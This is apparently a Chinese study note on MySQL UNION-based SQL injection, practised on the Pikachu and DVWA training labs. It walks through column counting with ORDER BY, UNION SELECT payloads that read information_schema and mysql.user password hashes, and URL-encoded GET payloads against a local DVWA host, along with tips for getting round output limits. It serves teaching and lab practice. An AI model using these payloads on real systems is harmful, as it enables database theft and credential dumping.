安全之数据库 union 注入脱库3
union注入
#通过union 拼接 数据库函数 获取数据库基本信息
mysql> select username from pikachu.member where id=1 union select user() ;
+------------+
| username |
+------------+
| vince |
| root@PC-82 |
+------------+
2 rows in set (0.05 sec)
#通过union 拼接select语句获取information_schema的相关信息,那么整个库的文件就被拖下来了。
mysql> select username from pikachu.member where id=1 union select table_schema from information_schema.tables where table_schema ='pikachu';
+----------+
| username |
+----------+
| vince |
| pikachu |
+----------+
2 rows in set (0.06 sec)
正常进行查询使用union , UNION 内部的每个 SELECT 语句必须拥有相同数量的列,在注入查询时,无法得知列数
#通过union 拼接select语句获取information_schema的相关信息,那么整个库的文件就被拖下来了。
mysql> select username from pikachu.member where id=1 union select table_schema from information_schema.tables where table_schema ='pikachu';
+----------+
| username |
+----------+
| vince |
| pikachu |
+----------+
2 rows in set (0.06 sec)
order by 排序判断列数
通常 order by asc or desc 关键字是升序 和降序的
mysql> select id,username from pikachu.member where id=2 or 1=1 order by 2;
mysql> select id,username from pikachu.member where id=2 or 1=1 order by id asc;
mysql> select id,username from pikachu.member where id=2 or 1=1 order by 1;
mysql> select id,username from pikachu.member where id=2 or 1=1 order by username asc;
上面的两个sql语句中的 by 1 by2 是指定了字段的位置形参, id 和username是位置实参。
而by3 报错,证明sql语句是索引的字段必须是小于三的,所以推断该sql语句的列数是2位。给下一步 union 提供了佐证。
mysql> select id,username from pikachu.member where id=2 or 1=1 order by 3;
1054 - Unknown column '3' in 'order clause'
mysql> select id,username from pikachu.member where id=2 or 1=1 order by 2;
+----+----------+
| id | username |
+----+----------+
| 2 | allen |
| 4 | grady |
| 5 | kevin |
| 3 | kobe |
| 7 | lili |
| 6 | lucy |
| 1 | vince |
+----+----------+
7 rows in set (0.04 sec)
mysql> select id,username from pikachu.member where id=2 or 1=1 order by username asc;
+----+----------+
| id | username |
+----+----------+
| 2 | allen |
| 4 | grady |
| 5 | kevin |
| 3 | kobe |
| 7 | lili |
| 6 | lucy |
| 1 | vince |
+----+----------+
7 rows in set (0.03 sec)
mysql> select id,username from pikachu.member where id=2 or 1=1 order by 1;
+----+----------+
| id | username |
+----+----------+
| 1 | vince |
| 2 | allen |
| 3 | kobe |
| 4 | grady |
| 5 | kevin |
| 6 | lucy |
| 7 | lili |
+----+----------+
7 rows in set (0.04 sec)
mysql> select id,username from pikachu.member where id=2 or 1=1 order by id asc;
+----+----------+
| id | username |
+----+----------+
| 1 | vince |
| 2 | allen |
| 3 | kobe |
| 4 | grady |
| 5 | kevin |
| 6 | lucy |
| 7 | lili |
+----+----------+
7 rows in set (0.04 sec)
union 跨表查询 函数查询
mysql> select id,username from pikachu.member where id=2 or 1=1 union select 1,2;
+----+----------+
| id | username |
+----+----------+
| 1 | vince |
| 2 | allen |
| 3 | kobe |
| 4 | grady |
| 5 | kevin |
| 6 | lucy |
| 7 | lili |
| 1 | 2 |
+----+----------+
8 rows in set (0.05 sec)
mysql> select id,username,sex from pikachu.member where id=2 or 1=1 union select database(),version(),CURRENT_USER();
+---------+----------+--------+
| id | username | sex |
+---------+----------+--------+
| 1 | vince | boy |
| 2 | allen | boy |
| 3 | kobe | boy |
| 4 | grady | boy |
| 5 | kevin | boy |
| 6 | lucy | girl |
| 7 | lili | girl |
| pikachu | 5.5.53 | root@% |
+---------+----------+--------+
8 rows in set (0.04 sec)
查看前端页面的回显,,通过union 联合查询,可以拿到不同库的不同表的每一个字段的数据
information_schema 库查询
MySQL的数据字典或系统目录,库下的所有表是只读的,不能执行INSERT、UPDATE、DELETE等数据变更操作。
# 查询 整个数据库下的所有库名
select table_schema from information_schema.tables;
# 针对每个库 查看该库的所有表名
mysql> select table_schema,table_name from information_schema.tables where table_schema='pikachu';
+--------------+------------+
| table_schema | table_name |
+--------------+------------+
| pikachu | httpinfo |
| pikachu | member |
| pikachu | message |
| pikachu | users |
| pikachu | xssblind |
+--------------+------------+
5 rows in set (0.04 sec)
# 联合查询的时候 union 保持列数一致,补位符 3
mysql> select id,username,sex from pikachu.member union select table_schema,table_name,3 from information_schema.tables where table_schema='pikachu';
+---------+----------+------+
| id | username | sex |
+---------+----------+------+
| 1 | vince | boy |
| 2 | allen | boy |
| 3 | kobe | boy |
| 4 | grady | boy |
| 5 | kevin | boy |
| 6 | lucy | girl |
| 7 | lili | girl |
| pikachu | httpinfo | 3 |
| pikachu | member | 3 |
| pikachu | message | 3 |
| pikachu | users | 3 |
| pikachu | xssblind | 3 |
+---------+----------+------+
12 rows in set (0.04 sec)
# 能查看表名 再去查看字段名
mysql> select id,username,sex from pikachu.member where id =1 or 1=1 union select table_schema,table_name,column_name from information_schema.columns where table_schema='pikachu';
+---------+----------+------------+
| id | username | sex |
+---------+----------+------------+
| pikachu | httpinfo | id |
| pikachu | httpinfo | userid |
| pikachu | httpinfo | ipaddress |
| pikachu | httpinfo | useragent |
| pikachu | httpinfo | httpaccept |
| pikachu | httpinfo | remoteport |
| pikachu | member | id |
| pikachu | member | username |
| pikachu | member | pw |
| pikachu | member | sex |
| pikachu | member | phonenum |
| pikachu | member | address |
| pikachu | member | email |
| pikachu | message | id |
| pikachu | message | content |
| pikachu | message | time |
| pikachu | users | id |
| pikachu | users | username |
| pikachu | users | password |
| pikachu | users | level |
| pikachu | xssblind | id |
| pikachu | xssblind | time |
| pikachu | xssblind | content |
| pikachu | xssblind | name |
# 成功拿到所有库 表 字段的数据。
# 所有的字段值也拿到了、
mysql> select id,username,sex from pikachu.member where id =1 or 1=1 union select user,host,password from mysql.user;
+------+-----------+-------------------------------------------+
| id | username | sex |
+------+-----------+-------------------------------------------+
| 1 | vince | boy |
| 2 | allen | boy |
| 3 | kobe | boy |
| 4 | grady | boy |
| 5 | kevin | boy |
| 6 | lucy | girl |
| 7 | lili | girl |
| root | % | *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B |
| root | 127.0.0.1 | *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B |
| root | localhost | *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B |
+------+-----------+-------------------------------------------+
10 rows in set (0.04 sec)
注意在get请求的注入中,需要把‘’ 引号的内容16进制,因为不编码处理的话,会被游览器进行编码,或者后台代码进行编码,或者表名有特殊字符,那么sql语句有可能发生不闭合的情况
问题: 在使用select 注入发生游览器只返回一条数据,就是后台代码做了限制,我们需要用一行sql,返回全部字段的数据,使用函数绕过。
mysql 4 只能猜解库名和表名
mysql 5 因为有 information_schema 不需要猜解库名和表名
引擎不一样 innodb insam
在地址栏的mysql的注释是 - - 在地址栏中 连接字符串的是 + 号
在选择框里的mysql 注释是 #
在burpsutie 中 注释是#
concat() 是把将多个字符串连接成一个字符串,需要手动指定字符串之间的间隔符 concat(name,',',id,',',sex)
concat_ws() 是把将多个字符串连接成一个字符串,第一个参数指定分隔符 concat(',',name,id,sex)
group_concat()函数 是把搜索的字段的所有值,放到一行进行展示,。
DVWA的使用 get方法 是地址栏注入

1、 order by 确定字段数
1、确认 sql该处sql的索引字符是几个
1' order by 1,2,3--+
http://10.0.0.154/dvwa/vulnerabilities/sqli/?id=1%27%20order%20by%201,2,3--+&Submit=Submit#
说明查询了2个字段
Unknown column '3' in 'order clause'

1、union 联合查询 数据库函数
' union select database(),version()--+
http://10.0.0.154/dvwa/vulnerabilities/sqli/?id=1%27%20union%20select%20database(),version()--+&Submit=Submit#

服务器的操作系统版本@@version_compile_os
' union select @@version_compile_os,version()--+
查看所有的表名
' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()+--+
mysql> show tables;
+----------------+
| Tables_in_dvwa |
+----------------+
| guestbook |
| users |
+----------------+
2 rows in set (0.03 sec)
mysql>
查看库名
' union select 1,database()+--+


表名有了 users ,guestbook
,拿字段名
select * from information_schema.tables;
select * from information_schema.columns;
' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'+--+
正常情况下对于users表的的 column_name 全部拿出

继续拿数据
库名 dvwa
表名 users 、guestbook
' union select 1,group_concat(first_name) from dvwa.users+--+

通过 select 查询数据 union 联合查询, order by 排序,limit 分页
分别对应业务逻辑中的 用户登录,页面展示,个人信息填写,就是更新信息和和数据库交互的点,存在注入的可能性。
如何判断有没有注入的点,就需要进行测试。
根据html 的标签 id所对应的值进行扩展。





 浙公网安备 33010602011771号
浙公网安备 33010602011771号